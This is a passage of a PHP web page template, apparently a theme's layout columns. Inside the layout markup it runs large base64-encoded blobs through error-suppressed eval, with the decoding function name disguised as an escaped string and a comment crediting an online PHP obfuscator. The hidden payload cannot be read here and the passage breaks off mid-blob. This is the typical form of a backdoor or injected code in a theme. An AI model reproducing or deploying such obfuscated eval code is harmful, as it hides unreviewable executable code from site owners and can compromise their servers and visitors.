2x3NndJVjVuLzBBYU5vd3VSN1JjOGZoR3ROVGg5TUtGN3VUVmNibkZuZzRzTkdhTHBCb3BxOUJXOE5Z
SURZcU5JK3YzK21ibDBOREVKTXNkbUl1cURRMWZUUHByU3ZBd3F4cEZsL01RQ0dYK3VWcngzenFxbjg
wb2x3T1JJVmtibmZBUTRrVVZjdFk2bC9nak5xQXBjQThGQmNDMnJpQk9MdGQ5N0tib2NUcW81dEdkSG
1zV1R1MFFBRmV1RzcvUm12dkRLS0pKaU5nMnlQbjZkTE9LN2lYZFZCcW11bmpKTGdBb2pibDEreC90Y
XNLc0J4WEdPUzk5MHFmTi8zL3hlNFlDMVd5RU9KKy91eDN6NFU4cExUcjYrdlU1b0IxSnRhaWxIWFJG
R1IvcWJsdjBoY3hLZ1RQVGtyYTlpaFNqZjBJaUUwTGhRYXZZNG42dEZSTkowNlpNdUpSWTVJTzY1aXN
pVnBTMFJuY05jVXZacDB5YUJoYTBWYjFEcmFQZUcybU4wZXAwYTN2RnFpYVdGWmorY1dVQXRmY3Iya2
hYSFZQS3hCaU84STVaU0wzRHRTeHRldG80L1dRQjVPY3BiK3ppZVJDOTJDeW1jMlRTNFJNUUZqWjZlb
Ex6ZGh5RlpJT0c1V0VpUDRVdGMrLzhWdTVLYUJ4MzJ1bkJCcFluZjJCUzR0MFI4L0E5SzFsRE13eVhI
aEUweFZVV1drQWFzZFdVWkozdW1mVExkNkN5Qk94WndEVFBjQ3E3bXVmY0Z3ZGFOUkVjNlQzTnFSd1N
Wc25mRy9pVnNBRjVZRm1rVzNoVy96NW56OHV6ZUhxMVNTNmlYVGp3R2tzeHNuZVVLSkZQcmpzOUdTVl
B1S0wyQk1jZlB4bDJHdTdXVkJrUWRGajdLTmg5VUpuMVQrblJ0TEJuMmVHY2lNcWxvQ1NwdXY2K2VwT
2FDSE5wM0FLRFMxUTM0YmVwbDdIcnZZdWF6d0NxdFp4UmNKMVBJVnF1OUg3d1ExdVhKYURYaDBoV1Vm
OTVDOUNBZEtYcjc4MmhodHUycGVCKzdwYVpBLzdhK1cxeHJZZEo3MHd3d244ejJFMHNjOUhXb2tDbEN
kQlFiZ0pmaHM1M3RNb3lWWTdzVnlqU05nY3hON0J1YSticUtDZVh6UStITk51enE1TktIVWw1M3I2WF
U2Q2RjVkVtVElBWnlwSG83RkU5Um5VYm9BNXZiRTRMZmo0OTJhT1krdlRnU0RRY2NPcDdlY3lKeEVUb
GpsM215dUNJb3psekU2N3htUHh2R2J0WUt2MnhJVEN5SitnODlwUDVjUHhqeG4vdnU3b3VoNi9WV3lC
WGRNYTRQSjlyM2l0SzBqYzJBc2xQdFVhWDg5NmxxRmszYWdweTNiMXFReTM3MEpvcjhNSEVVVWZrTlc
vRUtpUGY3M3Z6MWFqQk9ING5IdkhtRkIrUzk0TWJxTlQraDlCbXQ3T2szZTdPY0JnaXRtUXZiUWs4dm
hIQ3Njb0k1L2VFTnRYVTJoN015M3l6TVUwUnp3ZldGQmpPbTNxRmpDSHY2VDZxRHkvMlhXd0pSdUh2c
TI3YkdFWmpJYmlDbDg1RHNCZzJyWi9UVUYvdVFYUkZrSlVTVE9aZndoTjFnUVBzbmRaeXhoMXBpN0tB
Sm55clA4N0MxcUd5bmdHdUZjaWxSY2s4VE0yVVI1aituNDFwRkEzNTg4blVoM3M0S0RucFBGTnpUNk5
6RTFUb3NhZkJld3d4ZEVGZis1MnlOcGhYU3IrMW9Ubk8vK25ET2YwMmcwQTJveEwrQzBSVVZQL3lJU2
RhaytFeWh2bDdFQjJVUTZiSzE3eGdjdHlEc2Y2TnQvcGhKZjU2eHI4S0M0T0JqU3hZZjc2NzQ5Y1pqT
jRKZTdka1VOOEVJSnpUQ1VDLzNPZm9EVm50ZTBNZzcvcU9WVEhIbWx5TWN4eFNCcG92TmQ2SG9KcFlG
MHJCM3FucXQxNHFJQXVTbk4wam52cHBJR3FEeTRQekx4a0VYUWh5dklGT1dlSTdtVXhidUlGYURyU0h
reWpkZGh5TUdjTjVxK0ZsOGY5SkxjT2V0S0ZzL0JsSzArbHlWZ09haFFwRVIxU3MxbVFJMlc2QXRzVT
N1R0pReG1GMTc1OERCQ3YySy9pbjl1WGJ4Vys3TGVkVlV4QmM0VTBuS3RRRmQvM2UxUnRjaDRxOU9xc
VJJZTJsT1phU1BvL3FzZ1paWDhCYU1jSnBPL2RaODVxaGdadEllc1UvWVdSWjJodys3Nzd5UUhpMjhm
U2hNdEI3Qzk3WjBLNk5vQ1dZNVcvekVVb0Y3bS9nYkJQVDYzcTg1d2FjbW9TbEFXOG16WDJ5aTQ5UFJ
aSThBS3N5ZWhEOW53ZG5kcTZGUkVseTFhdHQyWUxRcmNFL2F6MjlrSWJNazRpWDNyaEVzTzZWSTRYUV
JWUzR5YkVaMTU4emNIVkpVNTFDcWhKSDdsV3FNVG54WjZiMUJlK1FuMFVPb2tpaDVNTmt6NHRaMFFGQ
WljRHp0SzNWNzZ5Y2NEWW5sZXZrK3M3M1Y3R3BudTkvVndpTWV3QWNQRkFraVEwd3dyV2RtRjlIK3BK
eFY0NEdLTVFCOUtGYzFpN1pTM01OSUlKZDBtYUxmSDV4OFpaVThSZ0ZDaWp3REZmYzZvQzgraFJyclB
qbTBSTnNERmpCUk5RQlJvSitDd3FyckFlZlFkS2JwcUhLc2tOeVptcVBzNGRVdHl1RTB5VTZ1Q3huQW
pDNkhNM0tJcDhvNUF2ZGJoamFWK3pBMFBSc0FhSmcwcHNuZFRxSzhuMGdYd0FjQVVmcXg2eC9HZk0wY
W9sOTNYcGY1RVdEMlUrQTE4a1U5Um80cUF1RDgvY1d0YjM0bGRqNFN1ajhvNDh6ZHVlZnNKZ0NQVUFn
eXZkQm5Xb09Yc2FJVllzVmdKbTFaS1JLdHArQ1BoUnliQTJ2Rk03RFJLdUpJZi9NMGtkZDBWVEhpN2V
uelZCS2hMcC9KOUdQTGtGay92alU5dXJ1UzBoQXAvNDBjVWtXOTd2L1hZY3FLSTlLaitmUmNZRDBaTm
w0WlY0dktPTGJINFZkR2UxaFhWTzVrY0lZdC9remh6ZFdUZjdDcmxEWDlUVlpFdHVqSmhkR1ZpaHFtd
mZnMEIzUjJ6K2xaOWNFSkY4L3NpNlg0bjNqL0g1UUp5b0ZPT0ZHUWZENGh6UTlRb1k0alUxOG14NFkv
SEh5V1Z6OGJteXNBeUxJNGFxYVdsTnVQWUtQWHBFTFE2WlVrRXRLNngvWjkzcGhsQVAzeEJlblUyYnh
TSXhWSTBYUENXTkdBakNBS2kxVTdZdjdrTnJGU28wekhSc0h4SEorT1N4NjZqM3YyRnNuV3o1bHdLUG
hJV2pPeno4OHFvSW5rTlpzM1FvSWtBb3FFemFYVUEvbWowZXZFWmVDQk1TcXp0M2lBVjNnVlBmZEVGT
G84L1FUSTl4RHNMdXp5enk2bFdsMTdZT2YrNnVYNjhzMndvSDRqRXFQTTdTS0ZLcDZ4b25yc3lhdzRv
RzR6YmxPVXd6VnJTWnlPVjc0M051RzBKaVdjNDRWOGN0cE05UXVXc2s4NEp5c3hhYnVnQ0hqb3pFNTd
WbzkzSUs3MnBVYWkvbXR2OEtTY2Z2Rk9YZFRZallyT2VTOVdhTjVQeklUeS84TEl1SVZnZFd2RDZPL0
daaTVGeGZTM0trS2Y1NDc4Qm9mcUk0dEFmTXBPNkwwbHFudjBRK0V5VVpYZ0lDZUcxRmUrR0VJVzNLS
0s3UjJmZis5am5veWJQZHM0TmZwUWc2a3JndEttUDQ3SVo4WllyK0lMS3NOZ21nNVJYa2JwV0laQmM4
Q1lsTlYvekZzRTN3cU9WOFIwOE5kRUZGVmN4T1NUaHpab0xycHFCODluNHJNVWNkTkNtTUlnZmFsQ3R
0MVdMdWo1TzZ3S0lqTDBXNldkNGZKbWtZeGU4Qnc4YVJrZzVJVnU1dkkwYjRRTlVzMUw4LzFaTFVzUW
0wWGFIcUZnNTNvQ2RoNnl1a2VLWjIvMzY5b2UwZXBPQTdsWUdwSmVmdmxrcU5USnh2Sm9WWmVHdDM1L
zZ6cGkrTE85Tld4NklxSTBTeUxMam5DajVHNW9hVm1pOXFHb2hXc2V0a3BVdG1WdFRSVmRYbHVaWnI5
SjI0VXlPc0ZNdER5U2RTenZha3RlU2VZZVNSRldpRVI4OEwwUisrMUpUN0JzbGE0RWRxcThpeHphZ3l
oVE4waEpnUEVJcUZGUlZFWmpZREdxN2JJUjBIRHJua0M2eUJrb2d3d0lzc0lLNnlXMGRocU41NjFFMk
1iQkVnOTkwa0hJT2xWUld2K25NK1pieVRHWXRqckNxN1BvcGU3ZDVicXhTbzQ5UFMxcGxaRmszOG10Q
1V0NlRHc3REQkVVY1BMVUV5c3V3b0l5d1d0UXgybEliZ2MyTjlMZ1BvUGJrWXRqazBCTVdFVzAvTTVS
NXZRbjQ3T2E5R3lySHVTTXJKRnlIdktPRU0zWVd0eGZFN0dBNmJqNlowVFhrSnJsSWl3YkVLeUZrUEh
VeUR0d1laWm42cVlLL3FYc1h1bERrT0xjeTUxa0s2aVphZkNUQkxUb25LR29lcVRvbFl0QUYreklMOU
RMajRFcVdObExBNXJDSTRMTGJhKzdLaDRVOFZtbjNTTFJ2YTZSMWVZcGNXZU42L2FNd25yNkdZRWE1N
DlZZHpDRzlrUDMrQ0NSN2RrNjAxbTFKaFR2MGZMUm5KbVJHQ0dTOWZ4NEgxSVhzRzMrTEQvaUpTZkhz
VnFjVUprV1JFQS94T0g5Uyt0SUZUVHBhamh1M1lOTkdpOGtKNGltTUR5bUJ2cTl4UE41ck4xdUhmeW5
pZXdIZjU0aEN3d2tzeHZjaGxiUzd1QlV3UEd5TklsWThFN2hpNVNtSEpvMTc4VXVyYTNmQzA2WlhPUm
hKWTUrQ1l5YWlaQ2Fxd3VDRHZKcUhpTGlPMXVKVERmalY4MS9EazJSZFlhL2N5SGNLTlVNRHA5dDBtS
DZXTGV4azEvNjVuV1d0RDl1QUdIdnpzSXVtTkFDQm0xVnJmSkp1R2F4TDE4am9iZjREZDFzVkhiZ0F2
RWFXeUJ4SFNLSEZ3SHJmZEdZMlRET2Y4aHNqU25GY2hmZHFVZFhScmJtdXhwQmVEZ0h6UkZNKzFhM0h
0UHptTzlERk0vZERMekczT2NqUDl0RnU5aHJ1dno2aytsNW1rZi9oRVBveUpQQlcwbERWTnk4RGtKUk
RBQWMvLy9oaS8vZTkvQmcvTk49PSIpKSkpOw=="));
?>  </div></div>

  <div id="right"><div class="column-in">
  <?php
/*
Obfuscation provided by FOPO - Free Online PHP Obfuscator: http://www.fopo.com.ar/
This code was created on Monday, June 13th, 2016 at 20:35 UTC from IP 105.101.73.6
Checksum: e49039ce96a8397fe017a8efcc58e8edcbcca45c
*/
$sbd0f192="142141163x656664x5fx64x65143x6f144x65";@eval($sbd0f192(
"Ly9OT3JONlUrNnJUMnozQkxlODFxd0pJaWpQTXpDcHFsL1FuUHF4UHFlUEtqbDVHZktxY2ZsYmZ2NU
1lN3VMdDVyalMzd0hMZUdPVThJVHBCS09oNmhTZFlFTDFDbzdnRDRGb05kMnJXZlF3YVhndUJFdVF3L
0ZaTmdjeENoWjJ3bll0WWc2NXlBQ05XSUptaDU1cEN4ZXZVdkZLSStQV1FYdDFrZGxiRUdZdmZtTms0
OTBscUNhZEVOOGxRYmZPUm5veS82MXErNExqeGE5dGRPbUNaaERKUklrMFhCcDg4U0xuZGk1N1lwTGJ
4Q080Z1Z5K2U3eVVSYVM2dVZqSlFCNElhUnYvOXU1VjlKMmdtS0N2TmRvMHdhZDRTU0tZNGNOTVlYSj
hoS3YrMDk0ejgxVmhWK0hJMU4ydFVvTTJ4d0RhTllQeGFrVCtPVmxYblVaUlZpYU5DNm5FQVZWSWZic
GJ1VzBWTzZ1WElwZFFkQXltY1h4ajlkLzY0ZnpINncvcXZiaE1ZbGxIK1VGSmdyZnd3RTlIWUZtbUVX
L29UOElnNEVGOEJ0aU9MYUQraVBjYjQrNitTUm80OGNldm9rNGNuSnoxb3RsYjJXL0l1WVNUdGdYZFB
Pd0tiU0ZhVGUrSnFDQUZLbG9xVDljK3RsTGRIeEFNa040SHI3alMvZlZDb2tNZUNycjFQeGQ4dGhRaE
djamhlcktKclVNeGtLdkwvN2UrbzBYRG1DUjJqSEQrWWxUQnNJemtNN1p5Nm5sVUZaMW5EM2kzUzhvR
1N5Nndlc0NuNzdxeEZnaHRMNjFxaVVCUFQrQ01ONWxCRzFRTWxRVFk5dVhmN0h1alJoaUttaWRYbFB2
UUFCYVBHemp2a2ZyMVByS25oOUtvSUxnQzgyc2tjZGRtVU10VW5NYWUxa09wTHF0ZXIwSG0rY09ySGV
DZW5xMmsvaHIvekZ2eWI3aTF6NTFhZC95am5jWXR1UGhpK1BxS0c5YjNBT25HYWpZRWdiYzZHNXEvU2
1RMGY3K3k4dC9ISjFTNjZMTWd5K2FvdUxUN1ZIeEZudDBuQ0tPeGJ6UFZ1WDltMWUwazZmSlVWWXQ4T
UJabWF6eEgyZk9zWTZWdXg1ckdxUW9BaEZVbUhoRTBjUXJZN0oxeld4OUZTeVhPVzdWS1YrNnFRcTBt
dThkN1ZQL25nRGpPT2FML1ZGUEFGYnFhUmVzUTlPUVl1YTBuMzZzeVcxVlJMcVVXWVp6K1I4UmRxMUZ
mcEtIeXUxZVdwTThDaG9abVBocWJ4TDg2UjF2Y3BlNld3aVc5UzltTHRta3NnanNUcWk1N1V5R3VWel
ZTVmdBKzYyR0JWOWdmM2ttQzhoUmN2SFl3Ymtjd09YZ3ErUDdVMUpSbHFFdWRlMWNFV2xpWkxFQ212a
UtMT1pzRmNMaVdKeHBsVmI1ZXlHTU1oOU5HVFYyRXd4L3lyWmd5YTkxSzErTGJhYjJjbzFoR2RUSVB5
M0pJWnE1OEtyOWd5THFuUzZBR3VuZktHMlZ4NTNzNjNkNXc3aGFSWDVmSnBxYXVLUm9YdEV4OVZzQVl
1ZllGRko2QkZRSG9hUkFycUg2V005aDFqaytpNUJXK3BNTUNMTHZPVGNUakxIazRHR1lpbXV2WjVaYW
pmaXBwYmhiUHZicW9QRXpvTDhLb0IwbWEwUFh6Yzg4MjVTcjd4YkgyUHBCUnc3cUw4VWlsalB3L0ZmY
nNEaUJtalM0b1N4RUt1MUJHTkl6WklabWJNN2J6RStZOTRNSzJ6TnNkRmU3Z3JlNHBKNmhHMy8vMjVY
R1pBb1l4NUE0WGNXZVk2Z2RoT0E4eTRFaGdjbWNSRVA5T0hIemRtSHo1V3JYZS8rdHlxMUZVVGhTQ0Q
3aUpmWXZsTXJDZCtWUXdjeHVmcHB0NmZuaUttajV3OGtUWFRsOW14T0tEaXVqZUtVbFppQ3gyclU3MV
lKRlA3cTlLS0xOY3JOSVoyY1pOQ3RveG96ci9LZ3djK2tNMGtuK3FwMzBhMUxleXBuRzNucUdzWHRKa
1NkZitkdm1VbCs4WW9lM1VMU3Bxdkh3SnNYd294NVkxZXVvSWdvM0dnOTlIclRPNEIxeWVTNmJRV0hQ
ekVTVjZZZmNNbzk2WGF4NzhXMzVscmJDd1R1WFQ1QVJBV2Q5MlA1Y0VQd0c3MUFkVWpyVE5BbEZjYjE
4OXVPV3pDSkpmdFhpOXRSRS9SRUJSU21VbGUrQlVwUW1NNFNHTklRRmJ5NXNQUXV1MVNtU0N6T0F1UG
JRc0lrUTB5UXkrck1TdzNNNGtWUEJBUTgxQ0svTVBuWWhKZmdvc1FiV29pd05ZKzl3Njl0TC9kU1pLR
WQwaGpsWktTM3dMenBYRGwxUFA3OTB3MStRS0hPRjJWOTVjV0ZBWWVBK1NYZ1EwV1NRYjRWMzVEOFQx
YTV2ekk4QzkyRTdUUnpBckljWlp5WXZWeSt2T1NqbE9EVlpiQmN0MnFIbVNpMHdjVVgyZ1VBRnY0Y1B
aVWsyT2g1Mk5yZjdqMms0NW81SEVxRWJ2QzlEN0pGQ2VYUDAzbGJ0TnN6bFcvQjNHYU5US0xQd3JXMk
92V0ZMY054ZEp2YlQ2VVQxRnlBcFR5c1lzOURLaWdGRnpEcFlYU2VrcDhEUUU0YjdsUjByYmtlclZtT
VdrTmhGY1NQanBvRGo5K2ZLR2RTSmdFa214RzU1dFdLemNCQ2U2SVIzMHBudS9HMU1rdXRYRThyUlRG
NGZuSjd3bXU2dUdPTmZFYmZ6K0MxU3g3dmhObXp5ZjZJaGVPNXNlajRRRENDMGNoaGhIRmdYclN2c0N
KTWlzZHovODN5UVNweTNwSktvSGFvSzVmVzdzRVY0V21vUzl4dmdVdnp5dWh1K25XelVXcXlpSER4Zk
dqT1RmR1A2THlqS2c0Y0FEYTVqZkFwM3pDQVZwTVZXMlJJU2w2VVVzSGErQis0TTN2M0NmQjlPMjdXZ
VVQT2NKZVh6MlAyU2dGWXNxOWEyZnlGeEVMZ0RIaSt0VDhkejQzbmVQUlZ5V3BxNUxMMDg0NkdNZDU5
dURxeGZHYWZVL28xN1pjMTNpL1ptbDI1SXhzMXRPRWNqSVVKTklPZUFWM2lDMzdid2JQdUc0WXpaUkV
NMk1LR3VhTDJVVWpKRXVrRU1BVFV0RmlRR0xJY01pVFN2eXBGU1RsSFg5MXIrWVhFd2E2bTJlSTRaM3
VtOUc3N2JQdm95aDloSktyNWZrVVMrb1V1VUViVlhHeENpWE5qcE9rVVV3SnIwUDU3ZHR6NElOdG1oe
WJOMVdGVzdmb3U2ajg4SFAva00yS2F3Tlc5QWJhTFdRM3VWd01WbmRNZitObTlody9BN3JRZHFreElX
TzRLYjJTaG5STDdPeVNFbWJlQzh4Vk9takVDSk12N2ErK1Q3aVFReHhlWmQ5R2FYbDZ2OTZoTEl1QjB
NZkRtSDZUNm15RFN6NUpJM3BuSFlwREJFNm9pQjNTTWtiQUNDMUxWbmRIbHlJdlFBanM5OUhHTGRaMk
d5RjhCd1dVeWpOUmt0UTNycHA4bWorRFkzTGk2ZHErMkdDQ0Y1ajFxVmxyZkkwSzl6UlY1SW5DZ1o2a
DhRTFF6Z0M1THlVSWJGVnNrb2h3V2RpdEwrNmJpVVZGNitnajRYNGNURk8wOW5halp1RVBrRUtpN0k2
QUhGc0FuTXlCdzhabW5aSkxSV3RBUlY0UGsrMXd6ZXlSZnEyQ1hjSzhVWVBMeDBkMzc3d2NjTzZLWE1
JWENYa0sybUd6TlJCVGxxZXA0WER6MWh4aURJTUlWdUlGVmFYdnZyeW9MbWxTQnVrOGZONkxNdkJNST
Y2dzR5bmZVMzNJbW1DWEVIOEFEOUI4dVBZQ2NzNmxNWllKWkpVWEJtR1gwU2huTU43MER2a25pZGlVU
XhOVHFyRDhwRlg2SUFEVSszT3g3YmNVMUd4cHd5YkZXMEdERFpYUU9ZaUpESXo2M1d1NURNVWY1TXN6
WWw1TkNPTVVXMEJuRFgzVzFsQlYwOXBZQm9jSkg3bFl4SjlsTzBlbXlzeEZCaTVXWXdXM1hObXBuK2V
BN1BvV1F4NnZJSy85dDNJL3hQR0xFbEFPVmgwTE1MRXRDeU11aXU3endBZEFZd25ucnU2MDd2SXplTz
hweDVROWYyOGYvY1NOUUpOakNEck5IVE1iRUkwb1BRRGJHbmdjRXYzdWs3QWlMa09lWUhwTHBQVGRuR
GZxV0RzZVlOL2FUTXk5a25ueSt5SnlkazZwNCs2NVFlUlZuNGF0ZldreEExU2I2aHdwSkRvRldtenJS
MkFhNEl2WWd4U0xURlZ3d1NvU2NiajlYWjZYMlZWSDNnU1plUlFmSUR5cG4vb1ZQWmhSQjFWeWZuOWt
vSEJmYTVXMzNLRklBNFFtZVFYWEZWRGxvWURUMnJkYkx1QWk1cHdaQVJvQndqNUlReWZZSlFEb1g3Wn
dnQUNVb09wcFJ2STduQlppUklEMThuZDMzbE0xMXZ6SnFJQ2tWTlJrQ3cwVC9IbENWRXBoYy9UK3AwR
nBHZnFZa3J1allLV3ZYVXF2TzZzOE83Zk9XSUZSUmxLK3BCUkRlWWtKalRrcXF6VFRaZTMrMy9QaSs5
RzB0NnFNNURnL01URGRvTEhMbGh1SzRVVFROQ2JrL25UaG9TQjhjSE9jNURQNGJaUnd0VDN4d2x6eDY
4OUVXQnU3UkRHU0IvNkdOUVpBdmg1d01aUXY5NkN3Vi81YytaZVg5Ymp6WmRMeFl0eVFIeUpHa2k4dE
5uN24yMjdoc2ZJaERQcWF3QThtV2dXd01vZGdEQTZRTE9ELzZGR283VWFGUzFmdzA4WGJHc3dMei8rQ
nN5QTA4VTMrcDRyeTlPMWEvK2M1bUdyVFgrdVpOYzBaM3dtcGtja2oyVEt5N21lTDRMbHNNMzlKcnFo
a2YxRVJIVjIrN3A4ajduN2x6T3ZYZXM1NDJPSXhtY3R0MGw2b28vcXhKZlU2L0x4VUZLemJiOE1TT0I
4ZWZ6NjV1dFVWMThqdUFuRVR2RjNBRThSQlZyRkx5RkNEMDBjMk9nd24yWmI3M0lrRk9FU1h6L2xydX
AybFRIQ1dCbDZDR0V2N3NOT1hyenNkd0N3UHp0VVZuV0JaVExtMTd5WHZ6NTZlcUExaTV6c1NSRytLL
2VvaUdmRjhIaitwaFBEWFBaVWtXbTlVVWs3MStuOE5GdXhER1ZXS1p1S2ZIUzNkNU5jRVhLT0Z6a1Bv
aldDRllRTWdEcnJKVWJCalZNNUJCcFBCUFMzQ0VkUkJONkdVUituQ1AwYzB2MFBYZ0x4T2JDK3NzeGJ
lM0IzVC9LZ2ZVT0h4eG9Cd3hUMDltSFNLRXVUdlRZUXV5UzVIdnJBM2d3OURsMGtGdWI2UkdLZGpIVz
RyRzh5bmg5YjZzeVFBL3dDTXcwOFpITlhuYm81WlpTVy9DS2RGbGpOQUYzb0J5Rk5RU2RjWEEvSkw0Y
U9DNTlkaGZvODVwVDdVMDc1VW9vSlVrTTdQUm90UDdSYkhLbEFBVHRKcW5kNUhCZnpsczNlMU5HRDdW
M1RtcGM4SDBmVEdHVENyenhoZnc2NFRaTE5NRUM4aDVreXRLRVlLWFMwSTcxaklGeEQ2dWlPek03cUY
5YURxN0lURUt5aHVBcGlWKzJUYzJWMmkwc3JSZXZDeElIWEs0L0Q2bmlzT1FxVGU1Mjc4dXMvZmtPYm
NLaGhsSHpvK2J5SHFHUUtycGxIUkxhSzZrVDZ4Z29HUWpob2VWWDR2cTZGQzZxdG5Ob2k4VVNMWlV5e
HN5OC95V1dUc3RnUDVodVJWZlNLTEh1dFhCQWVrM1lXYkQ0TjN2c0VGeWFrNitpaGRlbXNBOTZXQmZn
d3lRc3FSUzhqR3d5Y2hNVHFMNFAwN3pZbFFSb0dpRW9rTzB6dUlTaEp0YnJtVXBzY3dvVE1aMGZSMmh
ZZDZ1TDR1eitJWWlDVnJvRWxqd0hRWTZySXB5dURleXI5Mmo5RTVVL1ZsWGNlZnhtNEN0MkJqRXIwZU
hwN01ZL1F4aGVYZW8rWmUxamJlMGxmN3drOXpoNzJUQURodXlvb3Y1cUF6MEQxeERxVUVQZWRuTXRhT
lNEWGpZUVZLKzN4WTVXZlR6bDhLOTBYeDJXT1pXay9IZTFKVldOazE2ZDU4V3Y1T0FQYyttcWU0Ujd2
bllLUTdBSDljWmhiclFpcG01TVY5QW9MVi9WNnNiZlNUcTlyZUdpWjlRaEVjajd0TmFnSi9nMm9aQ3B
pcnRONUs1OFBTWTZXVHlhZDlWa1RQL200Wm1XMXVyc1BIaVZETU8wcWMrQzVsZG5KaHB6czBVdjU2OU
hJN2N4Qitwa0hsa2lpZ1dVckQ5Ny9lbGRNSkcyUEc0S2J0Y2tjWGtHeSsyZzBVVmZZUTJsUE56a1Bna
2RRVEhTenY3dldpU1pJWXVVL0p1b3dsQmtENHlNNU9uZ1QvV0NOZGVIdjZEY2doNzRYaEZhY0NDOWpO
TU9kL0kzZmlQZFBjV2VndnBVaXlLdi80eEZtSXJHUzlkSzA5KzhvNG9FOEExb1N0UXUxSUhFWjF2eS9
CYXkrVkpYYnExTEd5alNIcUkvbU9LcXBzaFIyeVMvcmhEV01HaGJrMmo0aU5OKzRXQlpkRUpEZmN4Ul
RzSS9XSEZhUUNiK3EvVEdlTmxUVk5haHRKaFU5M0cwRHo2RmtwQmQ3UHYxeGY1WXp5N003UGZ4aitDb
k5kb1c0TGpNcXFWUnZRcmg2eHozb1NRc2pCSzFUQ3h5empZRFZrZlRKeUtmS21WR0MycGVIdHo4ODI1
M1pJZHNyMC9Hd3N3VWN5VnQ4OGhKWnhCNUJQS0VldUlIQ2JmdncvV3c4MWo3c1BvTGREbFJMdFpMZk9
ZRzM2ajF0L0IzaTN2dzR6blB2RzNvQlNRQXZoWDdRNFFEZzEyRU4rZXpwRWxHNi8zWHIxQ3hXK0dSak
9lVk4wbTVtc1JxVFdyVXU0S24vRzFvejVIVEM0bU1LMXR1ZW05a3BEYXNsdkZMYXJyam9KZjI0N2x2Q
ktjT29oOFNXQVViV0JETnI0UG1idCtnQjA2M2V3MnYzMzA3YTJmcS9LSkNic0RsSkhFUGV6ODA5TmI4
aU50K1JzbTNySEJZQk5CbXJnSGIvaUh1cU81VU90SEVWQnJuT09IL1VjZXh5NVM4eWltTXEwSXhYa1g
vOTliMzVCaDJlVXNac0JYbkNESnJNMHZ5TDVvQmQ3SlUyN25VbkppOGlIempod0JXaGN6ZTQ5ajhNZE
FqcUtYeHorSURjYVVwZXNUTFpBUWQ3R0daYjI2WFZFQ2k0K09yZFB6QzhISlh4bUN0T0ZyeFRVRFQvN
Dg1UXJRYWFPQmtrWDlRSjJHVDRPSjJZLy8za0haL3E2MFExR2FsOHRHUGovMTJPQ3YzUXk0Qi9Sc2hD
Y3p0R2NhSURTVHJoUXpzc1Q0Ylk3clJveno5ZGczRkpEL1JQY0xiYjdEc3k0b2pVWXJYR3RneHQ0K1V
wUzFuc0hKM3ZINmpIQ25YZUs2aUxOY0VnTEtLY0hyWkVlalpXS05mQ3V0VCtOdG4yR1BNaTllYkxQZ0
V1ZnlFWUJzeSt2QTg2Nm5PaFVqRUNBQXZFRWdZdlB4V09tb20xZ2pnRm1UZ1piNVJTa05xOHllL292Y
kFPbXpSeTFhcTQrNW1scjRNTk4vd0crWkxWV2F1VGhrZFd5c1M0SHExbSt3TS91a2VralpNWjlVRHVv
Uzh3OXF0QjN1ZVVGRUFGWmlPaDlwM0wyamIzRm9hbUZjYVhPbVE3R2RzOGFISVJLNm5helB2eXNBL1l
PcG9NcEhzZkNSbWRkZ2ticW9USTk3N3B6dE83cU50VlVXNVFicU5uZkl3eXF3V1dOTmhudC9tczlaek
FEVDNDUGVrWmM4WmNVbjJrTHJRUnZ0WWdybkVrZlExYWR4dEpPVDhKM1YxZ0c1aDlEVDNyZDdMQkNxQ
2FRTXJQQ1BRWExDeDFheW5ZSHhaaStETEw2RTlZSWdIRm9IYW51MmZvY2d1ZDNQSzFUcEpOS3RzV1N3
d0NQR1RHclJSbEFxVTRNVTVvcmgzblpraFdCKzk3ay9tVmNQSXNZUkoxVzl4SHdWcS9WbzlzNWw1eGN
rRHhWUVhGWHo1UmFpY2VjNTE1ZHpLZCtFSUhaSWZQWkx6WWhxTjBMbWlTZlFWVG5SeG1ocmtkNTN2an
kxS1hLYXFFVCs1S1RReW1QaVEwRGpkRTN4R1NSMXRYUCtzendVY2I0MWFyeVltMnJjTEprUlZJd1hJa
nNZN0xFOEJ6YURxelFEZGxpNTJpdlpzMXBHd0U2K1dsNytnZGNBWGN3THh4WTY3QzNkRjJsZnZLc0U3
NzhCMEVXeGZTdHp1TjlyMWh0ZnR6dHoyYVlMNjFSYWl5WXBqSy9ROCs5ZjJSSnovNStCY0szSEZXVUt
UYUxRUmVlOWNHZkVtaDlpM1BORjh0dHdoNkdKaG1xRi9oK1JYVlN3NXpqRTU3OVYzenk3WmpUc3JMRV
JSMG9iNnAxb040bUlSTFJRdDFsSzd0dFJjMUwvYjEyYXVpUXp4ZWExTGFqWW9NcXFCeWgwYVBMUUozV
1RBSnhJcnZGYnk0Q2JxRXZKcFdyZTZMTGROREwySnhyRU51TTNobEEvZUtHWHNJSDlXdFBIVmdXR1c5
a1Bjb1dRQldHcllSa3dWM0hHZjJNTkoxYTVkK0EwZVpWNzhJNU44QWYxNG9tanl3R000dFA4WUdyUnN
OMnYyMFluZnFDVEl1WHJZbWJpWjE2ZTZZazdjazlubXRkNEdLSEhZQ3BPSGJ4eUp5YUc3dzkrZWhYQj
ZHKzhpQlFCcm0rbHcxWC9CUHhyVTFUQUt6VnY3dmhPMWY2dGNJOCtNL1MxMnYxeTJCczNaczJsMXF4T
DNoZTRRaEtWQUJMMTFCQXYzSmFDUElCQ3d2aUFFSlVwejZsMnc0NjdBbDJ1eVQvK2pQazN0M1FKeFdN
MmtpWmNyYm5TT1dUbGg0MjBoRDZwcThrL2k0NlFzQTMrN2FobXdRbUl0Q3hvbXFIelZhZjVmdUUwVzd
obStsRnlpdlJEdnBzeWpETlVSZ1hnWTJ4R3RObWhLYXczSExJUFJhZEt5V3JlT0Y5bEF2MHVXVncvQW
c0Q3I5TndldWZSOWdBVHNOd05ibnptZUcybEdINHpFZDdWMjR1RFJ2RFlUTVp5NytUQ1FqUG5wYVJXS
3BnRGR4UGlWZVdNajFmcFhSRHRtOStRblhRY0p2ajJtWkNZNzkwS1NjaEdtaGlCZk1LVHhteFY5VU9a
UFFiM1RHelQ2d3F0Y3hKYXgwYjBGVnhEUm5YNzhNNkZvNk00OUJCQkFoZ1c3TnZXaEx4bFZTWVhxaWt
NV0NUQU1zK0cvSlZ0WlZqSXhDeSs0elFmVUlLTmdCd3IzWjVzNFprMUNKUjRtenVqS2d1clMzQUZFM3
RkbTVKUWhHZm41TFkzaENIbUFMMGhUZXN4RC9FVXQ5QnpUT0s4YmRXUmJ5SDh1SlpCZWpvUEdIc29wT
UNZWnMzZXg3bFB1YnY3TWNHaEdWeklzVVU1N09MNXFUdVpOclJDNXJjblhiTTZWVzNsWGpNUmtta2tJ
